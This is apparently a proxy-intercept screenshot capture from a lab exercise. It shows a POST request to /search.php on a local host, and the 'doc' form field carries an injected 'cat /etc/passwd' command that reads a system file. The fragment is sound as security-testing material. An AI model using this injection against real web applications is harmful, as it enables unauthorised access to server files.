 Request to http://manuscripts.m4i.local:80 [10.1.8.97]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /search.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://manuscripts.m4i.local/index.php
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 11
DNT: 1
Host: manuscripts.m4i.local
Pragma: no-cache
Connection: close
doc=Mission
cat /etc/passwd